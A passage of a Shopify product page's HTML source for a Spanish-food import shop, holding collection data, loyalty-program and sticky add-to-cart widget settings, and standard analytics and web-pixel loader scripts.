50% Ibérico Breed 100g"},{"column":"title","relation":"contains","condition":"Caperberries Jar 180g"},{"column":"title","relation":"contains","condition":"Cocktail Gherkins 190g"},{"column":"title","relation":"contains","condition":"Spicy Cocktail Olives and Pickles 180g"},{"column":"title","relation":"contains","condition":"Pickled Baby Onions"},{"column":"title","relation":"contains","condition":"Ajos Aliñados\" Pickled Garlic Cloves"},{"column":"title","relation":"contains","condition":"Manzanilla Spicy Pitted Olives 150g"},{"column":"title","relation":"contains","condition":"Acanto"},{"column":"title","relation":"contains","condition":"AR IBERICO IMPORTS Extra Virgin Olive Oil 5L"},{"column":"title","relation":"contains","condition":"Cinco Jotas Acorn-fed 100% Ibérico Ham \"Pata Negra\" (Bone-In) 7-8kg"},{"column":"title","relation":"contains","condition":"Cheese"},{"column":"title","relation":"contains","condition":"Whole Medium Squid"},{"column":"title","relation":"contains","condition":"Paella Albufera Rice 1 kg"},{"column":"title","relation":"contains","condition":"\"Cochinillo\" Segovia Suckling Pig 2 - 4 kg - Family Box"},{"column":"title","relation":"contains","condition":"\"Cochinillo\" Segovia Suckling Pig 4-5kg"},{"column":"title","relation":"contains","condition":"Bellota Acorn-fed 100g"},{"column":"title","relation":"contains","condition":"ANTONIO ROMERO Fried Marcona Almond 950g"}],"published_scope":"global","image":{"created_at":"2025-07-28T13:32:51-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/collections\/184.png?v=1753731171"}},{"id":424163508436,"handle":"new-arrivals-to-the-store","title":"NEW ARRIVALS","updated_at":"2026-01-18T12:41:45-07:00","body_html":"\u003cp\u003e\u003cspan\u003eIf you're a fan of Spanish cuisine, you'll be excited to know that there are new arrivals of Spanish food products available in our online shop. These carefully selected products have just arrived and are now ready to be savored by food enthusiasts everywhere.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOrdering these new arrivals is easy and convenient through our online shop. With just a few clicks, you can have these delicious Spanish food products delivered right to your doorstep. So why not treat yourself or surprise a friend with a taste of Spain today?\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-06-21T09:20:18-06:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":411988623572,"handle":"pantry","updated_at":"2026-01-18T05:02:36-07:00","published_at":"2023-04-27T10:17:22-06:00","sort_order":"manual","template_suffix":"collectionsalt27082024","published_scope":"global","title":"Pantry","body_html":"\u003cdiv class=\"group w-full text-gray-800 dark:text-gray-100 border-b border-black\/10 dark:border-gray-900\/50 bg-gray-50 dark:bg-[#444654]\"\u003e\n\u003cdiv class=\"text-base gap-4 md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl p-4 md:py-6 flex lg:px-0 m-auto\"\u003e\n\u003cdiv class=\"relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col gap-3\"\u003e\n\u003cdiv class=\"min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eThis collection presents a wide range of essential Spanish pantry items, including olives, crackers, potatoes, turrones, and other items waiting to be discovered.\u003c\/p\u003e\n\u003cp\u003eEach product has been selected for its exceptional taste and quality, carefully imported from Spain. All producers take great care in selecting high-quality ingredients and craft their products with meticulous attention and supervision.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"flex justify-between lg:block\"\u003e\n\u003cdiv class=\"text-gray-400 flex self-end lg:self-center justify-center mt-2 gap-2 md:gap-3 lg:gap-1 lg:absolute lg:top-0 lg:translate-x-full lg:right-0 lg:mt-0 lg:pl-2 visible\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"},{"id":411046019284,"handle":"vegan","updated_at":"2026-01-18T05:02:36-07:00","published_at":"2023-01-23T15:13:50-07:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Vegans","body_html":"\u003cp\u003e\u003cspan\u003eAt our online shop, we are committed to providing a wide range of options for our customers, including those who follow a vegan diet. That's why we offer a variety of delicious vegan Spanish food products.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur vegan Spanish food products are perfect for those who are looking to try something new or simply want to enjoy delicious Spanish food while following a vegan diet.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-01-26T17:31:18-07:00","alt":null,"width":2000,"height":1333,"src":"\/\/arcimports.ca\/cdn\/shop\/collections\/V_products.jpg?v=1674779479"}},{"id":411045560532,"handle":"vegetarian","updated_at":"2026-01-18T05:02:36-07:00","published_at":"2023-01-23T15:28:43-07:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Vegetarian","body_html":"\u003cp\u003e\u003cspan\u003eIf you're looking for delicious vegetarian Spanish food products, you've come to the right place! Our online shop offers a wide range of vegetarian options for those who are looking to explore the flavors of Spain without compromising their dietary choices.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSo whether you're a seasoned vegetarian or simply looking to explore the delicious world of Spanish cuisine, our online shop has everything you need to satisfy your taste buds and expand your culinary horizons.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-01-26T17:30:53-07:00","alt":null,"width":2000,"height":1610,"src":"\/\/arcimports.ca\/cdn\/shop\/collections\/V_products_2.jpg?v=1674779454"}},{"id":411952283860,"handle":"v-products","updated_at":"2026-01-18T05:02:36-07:00","published_at":"2023-04-25T12:59:10-06:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Vegetarian PRODUCTS","body_html":""}] , 
    "priceWithoutCurrency": 899,
    "setting":  {"storefront_widget_status":1,"access_button_settings":{"access_button_type":"icon_and_text","display_position":"bottom_right","side_spacing":30,"bottom_spacing":80,"widget_placement":"floating_button","widget_display_mode":"popup","access_button_custom_icons":["https://static-mobile.onecommerce.io/1541963878/widget-icons/icon-128-x-128-px-6-68cb22fb5c535.png"],"access_button_icon":"https://static-mobile.onecommerce.io/1541963878/widget-icons/icon-128-x-128-px-6-68cb22fb5c535.png","access_button_text":"IBÉRICO CLUB"},"theme_settings":{"primary_color":"#C22323","text_color":"#FFFFFF"},"point_calculator_settings":{"product_detail":{"status":true,"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#FFFFFF"},"thank_you_page":{"status":false},"cart_page":{"status":true,"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#FFFFFF"}},"referral_announcement_settings":{"status":false,"text":"Refer friends and get 9,999 points","text_color":"#FFFFFF","primary_color":"#BB254A"},"translation_settings":{"welcome_message":"Bienvenido! Unlock Rewards","earn_points":"Earn Jamón Points","redeem_points":"Redeem Ibérico Rewards","referral_program":null,"my_rewards":"My Ibérico Rewards","point_history":"My Jamón Journey","member_tier":"My Ibérico Level"},"loyalty_page_status":1,"loyalty_page_settings":{"primary_color":"#BB254A","secondary_color":"#FFFFFF","text_color":"#303030"},"loyalty_page_sections":[{"id":"9xSnwbx9V","status":1,"type":"section","category":"header","order":{"guest":0,"customer":0},"blocks":[{"id":"2E10uojT1","type":"block","category":"heading","content":"Join Our Ibérico Loyalty Club","status":1,"order":0},{"id":"3lbf5iq6B","type":"block","category":"text","content":"Exclusive rewards, rich experiences, and a taste of true Iberian tradition.","status":1,"order":1},{"id":"YxDRF9EfP","type":"block","category":"action","actions":[{"type":"button","text":"JOIN THE CLUB","url":"/account/login","order":0},{"type":"button","text":"SIGN IN","url":"/account/register","order":1}],"status":1,"order":2}],"solid_btn_background_color":"#BB254A","solid_btn_text_color":"#FFFFFF","outline_btn_color":"#BB254A","background_color":"#FFFFFF","text_color":"#303030"},{"id":"au2tidnZf","status":1,"category":"footer","order":{"customer":8,"guest":8},"type":"section","blocks":[{"id":"UNPQtBQLo","type":"block","category":"heading","content":"storefront.call_to_action_title","status":1,"order":0},{"id":"LQ4vqNB1e","type":"block","category":"white_label","status":1,"order":1}],"background_color":"#FFFFFF","text_color":"#303030"},{"id":"G21MUki7D","status":1,"type":"section","category":"banner","url":"https://cdn.shopify.com/s/files/1/0015/4196/3878/files/OneLoyalty_please_do_not_remove_1759226076670.jpg?v=1759226079","id_url":"gid://shopify/MediaImage/36535454990548","order":{"guest":1,"customer":0},"background_color":"#FFFFFF","text_color":"#303030"},{"id":"r4y9gAUz8","status":1,"type":"section","category":"earn","heading":"storefront.ol_page_earn_point_title","number_of_columns":2,"outline_button_color":"#BB254A","sales_channel":["online_store","one_mobile"],"order":{"guest":5,"customer":4},"background_color":"#FFFFFF","text_color":"#303030"},{"id":"dUAh9pf2W","status":1,"type":"section","category":"redeem","heading":"Your points are as delicious as your purchases.","number_of_columns":2,"sales_channel":["one_mobile","online_store","shopify_pos"],"order":{"guest":4,"customer":3},"solid_background_color":"#BB254A","solid_icon_color":"#BB254A","blocks":[{"id":"Sif0EW790","type":"block","category":"banner_image","content":"","image_url":"https://cdn.shopify.com/s/files/1/0015/4196/3878/files/OneLoyalty_please_do_not_remove_1758144728647.png?v=1758144729","id_url":"gid://shopify/MediaImage/36442645790932","overlay_opacity":0,"status":1,"order":0}],"background_color":"#FFFFFF","text_color":"#303030"},{"id":"QcECTL7CD","blocks":[{"type":"block","category":"heading","content":"storefront.menu_referral_program","status":0,"order":0,"id":"d0bf0e20-422b-4c5e-8b88-7f3cfcafef81"},{"type":"block","category":"text","content":"storefront.refer_a_friend_description","status":0,"order":1,"id":"0e133a1b-8c0d-48d5-bcdc-eebe1c992aec"}],"category":"referral","order":{"customer":7,"guest":7},"status":0,"type":"section","background_color":"#FFFFFF","text_color":"#303030"},{"id":"rCzyDvjl9","status":0,"type":"section","category":"gamification","heading":"Gamification","number_of_columns":3,"order":{"guest":6,"customer":6},"blocks":[{"id":"0HlfuRQrT","category":"spin_wheel","order":2,"status":1,"type":"block"},{"id":"ZHEXjAVqq","category":"daily_checkin","order":1,"status":1,"type":"block"},{"id":"WtU4TNL7K","category":"order_streak","order":3,"status":1,"type":"block"}],"background_color":"#FFFFFF","text_color":"#303030"},{"id":"X4f6XbNfk","status":1,"type":"section","card_background_color":"#A51818","category":"member_info","order":{"guest":0,"customer":1},"background_color":"#FFFFFF","text_color":"#FFFFFF"},{"id":"pREZdTNF2","status":1,"type":"section","category":"member_tier","order":{"guest":3,"customer":5},"heading":"Savor the journey, unlock the rewards.","number_of_columns":2,"text_color":"#303030","background_color":"#FFFFFF"},{"id":"ydYp7TZ0Q","status":1,"type":"section","category":"steps","heading":"Your Path to Perks - How it Works","number_of_columns":3,"order":{"guest":2,"customer":0},"blocks":[{"id":"SBrjfP5hO","type":"block","category":"step","heading":"storefront.ol_page_guest_step1_title","content":"storefront.ol_page_guest_step1_des","icon_url":"https://cdn.shopify.com/s/files/1/0629/4136/4317/files/OLpage_guest_step1-do-not-remove.png?v=1736835877","id_url":null,"status":1,"order":0},{"id":"UEAcGCcWO","type":"block","category":"step","heading":"storefront.ol_page_guest_step2_title","content":"storefront.ol_page_guest_step2_des","icon_url":"https://cdn.shopify.com/s/files/1/0629/4136/4317/files/OLpage_guest_step2-do-not-remove.png?v=1736835901","id_url":null,"status":1,"order":1},{"id":"6r6TYinpf","type":"block","category":"step","heading":"storefront.ol_page_guest_step3_title","content":"storefront.ol_page_guest_step3_des","icon_url":"https://cdn.shopify.com/s/files/1/0629/4136/4317/files/OLpage_guest_step3-do-not-remove.png?v=1736835889","id_url":null,"status":1,"order":2}],"background_color":"#FFFFFF","text_color":"#303030"},{"id":"wvuiUtFrz","status":1,"type":"section","category":"my_reward","heading":"storefront.user_rewards","number_of_columns":1,"order":{"guest":4,"customer":2},"solid_background_color":"#BB254A","solid_text_color":"#BB254A","background_color":"#FFFFFF","text_color":"#303030"}],"campaign_settings":{"product_detail":{"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#FFFFFF"},"announcement_bar":{"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#FFFFFF"},"discount_popup":{"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#020202","background_color":"#FFFFFF"},"bonus_point_popup":{"color_scheme_type":"default","primary_color":"#EC6B1D","secondary_color":"#020202","background_color":"#FFFFFF"}},"expert_settings":null} ,
    "OLRedirectLoginSuccess":   {"type":"external_url","value":"https://arcimports.ca/apps/oneloyalty"} ,
    "om_request_settings_timestamp":   "" ,
    "ol_points_branding_settings":   {"plural":null,"singular":null} ,
    "ol_integration_settings":   ["mailchimp_marketing"] ,
    "ol_campaign_overview":   null 
  }
</script>
<script type="text/javascript">
  const now = new Date();
  const day = String(now.getDate()).padStart(2, '0');
  const month = String(now.getMonth() + 1).padStart(2, '0');
  const year = now.getFullYear();
  const hours = String(now.getHours()).padStart(2, '0');
  const minutes = String(now.getMinutes()).padStart(2, '0');
  const seconds = String(now.getSeconds()).padStart(2, '0');
  const milliseconds = String(now.getMilliseconds()).padStart(3, '0');
  const formattedDate = `${day}/${month}/${year} - ${hours}:${minutes}:${seconds}:${milliseconds}`;
  console.log('oneloyalty init at', formattedDate);
</script>
<style>
  .gamification-skeleton {
    height: 540px;
    display: block;
    background-color: #e2e5e7;
    background-image: linear-gradient(90deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0));
    background-size: 40px 100%;
    background-repeat: no-repeat;
    background-position: -100% 0;
    animation: shine 1s ease infinite;
  }

  @keyframes shine {
    0% {
      background-position: -40px 0;
    }
    100% {
      background-position: 100% 0;
    }
  }
</style>


<!-- END app snippet --><!-- BEGIN app snippet: vite-tag --><!-- OneLoyalty app extension -->
<script type="module" src="https://cdn.shopify.com/extensions/019b699f-abd7-7e60-95cf-3564911af2dd/oneloyalty-1.48.9/assets/index-BvHTPGRW.js" crossorigin="anonymous"></script>
<link href="//cdn.shopify.com/extensions/019b699f-abd7-7e60-95cf-3564911af2dd/oneloyalty-1.48.9/assets/index-BId41fjI.css" rel="stylesheet" type="text/css" media="all" />
<script>
  console.log("OneLoyalty Production - Released at: 12/29/2025, 05:20:10 PM");
</script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/zoorix-sticky-atc/blocks/zoorix-head/16cf6adc-8b22-4e73-be2b-b93c1acde1da --><script>
  window.zoorix_sticky_atc_template = "product";
  window.zoorix_sticky_atc_money_format = "${{amount}}";
  window.zoorix_sticky_atc_money_format_with_currency = "${{amount}} CAD";
  window.zoorix_shop_name = "arc-iberico-imports.myshopify.com";
  window.zoorix_sticky_atc_config = {"id":"1bc6703f-a804-4bcd-97af-9c66cd8a0e4e","shop":"arc-iberico-imports.myshopify.com","follow_up_action":"refresh","bar_position":"bottom","show_after_percentage_scroll":16,"show_product_name":true,"bar_bg_color":"#262626","bar_text_color":"#ffffff","border_radius":"1.9em","button_bg_color":"#dc3217","button_shake_class":null,"button_text_color":"#ffffff","confirmation_bar_bg_color":"#263644","confirmation_bar_text_color":"#ffffff","css_theme":"minimal","custom_css":".zrx-sticky-atc-bar{z-index:522;}\n.zrx-sticky-atc-main-button-text{font-weight:bold;}","custom_js":"","main_atc_selector":null,"mobile_minimal_mode":true,"open_cart_drawer":true,"scroll_to_other_element":null,"show_compare_at_price":false,"show_confirmation_seconds":2,"show_on_desktop":true,"show_on_mobile":true,"show_price":true,"show_quantity":true,"show_variants":true,"trigger_element_selector":null,"enabled":"free","unsubscribed":false,"widget_dev":null,"bar_align":"spread","packageId":"71aa6168-a890-48dd-b447-74d659099442","couponId":null,"viewedPlans":false,"chargeId":null,"monthlyBilling":null,"tierKey":"free","font_family":null,"dealeasy_integration":false,"kaching_integration":false,"zoorix_integration":false,"display_settings":{"collectionGroups":[],"pageGroups":[]},"usedTrialDays":false,"show_on_out_of_stock":true,"quickAddToCart":false,"onboardingSteps":"enable","dateOfFirstPlanApproval":null,"texts":{"en":{"atc_button":"Add To Cart","confirmation":"Just Added!","out_of_stock":"Out of Stock"},"es":{"atc_button":"Añadir al carrito","confirmation":"¡Ya está añadido!","out_of_stock":"No hay stock"},"zh-CN":{"atc_button":"Add To Cart","confirmation":"Just Added!","out_of_stock":"Out of Stock"}},"ai_enabled":false,"show_product_image":true,"storeFrontAccessToken":"5168c27045e27a084f65e3625944dd9e"};

  
    window.zoorix_sticky_collection_handle = null;
  

  
    window.zoorix_sticky_page_handle = null;
  

  
    window.zoorix_sticky_blog_handle = null;
  

  
    window.zoorix_sticky_article_handle = null;
  
</script>










  
    
      <script>
        window.zoorix_sticky_atc_product_load_handle = "pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil";
      </script>
    
  


<script>
  var zrxLoadStickyAtc = false;
  var zrxLoadQuickAtc = false;

  if (window.zoorix_sticky_atc_config) {
    // there is a config in the metafield. Load accordingly
    if (window.zoorix_sticky_atc_config.enabled) {
      zrxLoadStickyAtc = true;
      if (
        window.zoorix_sticky_atc_config.quickAddToCart &&
        (window.zoorix_sticky_atc_template === 'index' ||
          window.zoorix_sticky_collection_handle ||
          window.zoorix_sticky_atc_template.includes('product'))
      ) {
        zrxLoadQuickAtc = true;
      }
    }
  } else {
    // there is mo metafield, load the old way
    var script = document.createElement('script');
    script.src = 'https://public.zoorix.com/sticky-atc/domains/' + window.zoorix_shop_name + '/sticky-atc-core.js';
    script.async = true;
    document.head.appendChild(script);
  }

  if (zrxLoadQuickAtc || zrxLoadStickyAtc) {
    window.zoorixFrontendUtils = window.zoorixFrontendUtils || [];
    var widget_dev = window.zoorix_sticky_atc_config.widget_dev;
    var widget_dev_path = 'https://public.zoorix.com/satc-widget-dev/' + widget_dev;

    document.addEventListener('zrxRequestLoadJsCss', function() {
      document.removeEventListener('zrxRequestLoadJsCss', arguments.callee);
      if (window.zoorix_sticky_atc_config.custom_css) {
        const styleTag = document.createElement('style');
        styleTag.type = 'text/css';
        const cssChild = document.createTextNode(window.zoorix_sticky_atc_config.custom_css);
        styleTag.appendChild(cssChild);
        document.head.appendChild(styleTag);
      }

      if (window.zoorix_sticky_atc_config.custom_js) {
        const scriptTag = document.createElement('script');
        scriptTag.setAttribute('type', 'text/javascript');
        const scriptChild = document.createTextNode(window.zoorix_sticky_atc_config.custom_js);
        scriptTag.appendChild(scriptChild);
        document.head.appendChild(scriptTag);
      }
    });

    if (zrxLoadQuickAtc) {
      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/core-utils.js'
        : 'https://frontend-utils-cloudflare.zoorix.com/core-utils.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);

      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/quick-add.js'
        : 'https://quick-atc-widget-cloudflare.zoorix.com/quick-add.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);
    }

    if (zrxLoadStickyAtc) {
      var script = document.createElement('script');
      script.src = widget_dev
        ? widget_dev_path + '/core-bar.js'
        : 'https://satc-display-cloudflare.zoorix.com/core-bar.js';
      script.async = true;
      script.setAttribute('type', 'module');
      document.head.appendChild(script);
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/also-bought/blocks/app-embed-block/b94b27b4-738d-4d92-9e60-43c22d1da3f2 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'arc-iberico-imports.myshopify.com';
    
        window.codeblackbelt.productId = 1357587447910;</script><script src="//cdn.codeblackbelt.com/widgets/also-bought/main.min.js?version=2026011901-0700" async></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1541963878,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1541963878,storefrontBaseUrl: "https://arcimports.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1277886676","configuration":"{\"projectId\":\"omkclp3x79\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1156710612","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"68664b932a862bc640467a68\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1035043028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"485130452","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-52FR7717BF\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-52FR7717BF\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-52FR7717BF\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-52FR7717BF\\\",\\\"MC-EYBKH7HY2Y\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-52FR7717BF\\\",\\\"MC-EYBKH7HY2Y\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-52FR7717B